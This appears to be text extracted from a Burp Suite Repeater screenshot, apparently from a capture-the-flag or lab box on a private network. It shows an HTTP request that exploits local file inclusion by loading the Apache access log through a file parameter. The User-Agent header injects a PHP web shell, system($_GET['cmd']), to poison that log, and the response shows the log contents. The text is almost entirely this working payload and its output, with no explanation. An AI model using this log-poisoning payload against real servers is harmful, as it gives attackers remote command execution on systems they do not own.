 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target
Request
Pretty Raw Hex \n
1 GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 May 2023 14:10:52 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2509
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 192.168.1.18 - - [04/May/2023:16:01:51 +0200] "GET
/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&id=id HTTP/1.1" 200 204
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
11 192.168.1.18 - - [04/May/2023:16:01:57 +0200] "GET
/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 455 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
12 192.168.1.18 - - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 422 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
13 192.168.1.18 - - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 421 "-"